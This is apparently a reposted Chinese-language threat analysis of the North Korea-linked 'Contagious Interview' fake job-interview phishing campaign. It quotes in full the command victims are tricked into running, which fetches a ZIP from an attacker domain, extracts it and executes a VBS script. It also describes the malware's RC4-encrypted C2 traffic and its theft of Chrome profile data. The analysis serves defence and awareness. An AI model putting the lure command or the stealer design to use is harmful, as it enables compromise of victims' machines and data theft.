传染性采访活动

“传染性访谈”网络钓鱼活动是一项复杂的网络间谍活动,可归因于朝鲜威胁行为者。在此活动中,攻击者冒充潜在雇主,以软件开发人员和 IT 专业人员为目标,提供欺诈性工作机会。他们利用虚假的招聘广告并进行欺骗性的采访,以与受害者建立信任。一旦建立融洽的关系,攻击者就会分发伪装成合法应用程序(例如视频会议工具)的充满恶意软件的文件,以破坏受害者的系统。这种方法不仅允许对敏感信息进行未经授权的访问,而且还使威胁行为者能够渗透网络并泄露有价值的数据。

网络钓鱼策略细分

在活动期间,受害者会收到一个参加在线采访的链接。该过程首先询问候选人的姓名和电子邮件地址,然后是一些基于面试的问题以使其看起来合法。在回答第三个问题时,平台会要求用户启用摄像头来录制答案。如果摄像头初始化失败,受害者会指示使用特定步骤进行故障排除,最终导致执行恶意命令。

为相机更新提供了以下命令:

curl -k -o "%TEMP%nvidiaupdate.zip" https://api.camera-drive.org/nvidia-de.update && powershell -Command "Expand-Archive -Force -Path '%TEMP%nvidiaupdate.zip' -DestinationPath '%TEMP%nvidiadrive'" && wscript "%TEMP%nvidiadriveupdate.vbs"命令说明

- curl -k -o “%TEMP%nvidiaupdate.zip” https://api[.]camera-drive[.]org/nvidia-de.update:

从指定的 URL 下载 ZIP 文件,并将其作为“nvidiaupdate.zip”保存在临时目录中。 - powershell -Command “Expand-Archive -Force -Path ‘%TEMP%nvidiaupdate.zip’ -DestinationPath ‘%TEMP%nvidiadrive’:

将 ZIP 文件内容解压缩到 Temp 文件夹内的 “nvidiadrive” 目录中。 - wscript “%TEMP%nvidiadriveupdate.vbs”:

从解压的文件夹中执行恶意 VBS 脚本。

技术分析

当 VBS 脚本执行时,它会触发 ,这将设置 C2 服务器 IP 并生成一个唯一标识符,该标识符将另存为 Temp 目录中的文件。与 C2 服务器的每次通信都遵循文件中指定的预定义命令。Nvidiaupdate.go.hostconfig/commands.go

该代码使用 switch 块浏览不同的部分,其中每个 case 对应于用于任务执行的特定函数。作完成后,消息将使用 RC4 进行 Base64 编码和加密。加密消息被发送到 C2 服务器,该服务器以加密格式回复需要解密和解码的进一步指令。

加密步骤:

- 将编码的消息复制到变量。

src - 创建存储在变量中的随机键。

key - 为校验和、加密密钥和加密数据生成缓冲区(校验和长度 = 16,密钥长度 = 128)。

dst - 加密数据并将其存储在缓冲区中,包括服务器端解密所需的 RC4 密钥。

srcdst

发送到 C2 服务器的最终加密数据结构如下所示:

[MD5CHECKSUM][RC4Key][RC4ENCRYPTEDDATA]

初始执行

在初始执行时,恶意软件会使用函数对自身进行配置,收集计算机详细信息,例如用户名、主机名、作系统类型、体系结构和守护程序版本(在 中定义)。此信息经过编码、加密并传输到 C2 服务器。例如,受害者的机器发送一条加密消息,并收到带有进一步说明的加密回复。COMMAND_INFOconstants.go

第二阶段执行

解密服务器的响应后,恶意软件继续执行指令,启动函数。COMMAND_AUTOProcess_Auto

然后,C2 服务器将 mode 设置为 ,从而触发该函数。此函数根据作系统识别数据泄露的目录。在 Windows 系统上,它以以下路径为目标:AUTO_CHROME_GATHERAutoModeChromeGather

C:Users[Username]AppDataLocalGoogleChromeUser Data

恶意软件会扫描此路径,识别满足以下任一条件的目录:

-

目录名称与用户名匹配。 -

目录名称包含“本地扩展设置”。

然后,将识别出的文件压缩到 GZIP 存档中。该函数返回以下参数:AutoModeChromeGather

- config。LOG_SUCCESS:

成功收集数据后设置为 true。 - 文件名:

分配给压缩存档的名称。 - 缓冲区字节数:

压缩数据缓冲区的大小。 - msg_type:设置为 以指示文件传输。

config.MSG_FILE

此数据使用前面提到的步骤进行加密,并发送到 C2 服务器。服务器使用另一封加密邮件进行响应,恶意软件解密该邮件以继续执行下一组指令。

结论

“Contagious Interview”网络钓鱼活动展示了威胁行为者如何将社会工程与高级恶意软件技术相结合来破坏受害者。该活动强调了在求职过程中保持警惕的重要性以及组织采取主动安全措施的必要性。



新课

详细目录

mac/ios安全视频

QT开发底层原理与安全逆向视频教程

linux文件系统存储与文件过滤安全开发视频教程(2024最新)

linux高级usb安全开发与源码分析视频教程

linux程序设计与安全开发

-

-

windows网络安全防火墙与虚拟网卡(更新完成)

-

-

windows文件过滤(更新完成)

-

-

USB过滤(更新完成)

-

-

游戏安全(更新中)

-

-

ios逆向

-

-

windbg

-

-

还有很多免费教程(限学员)

-

-

-

windows恶意软件开发与对抗视频教程

-

原文始发于微信公众号(安全狗的自我修养):传染性访谈活动 — 一种网络钓鱼方法

- 左青龙

- 微信扫一扫

-

- 右白虎

- 微信扫一扫

-

评论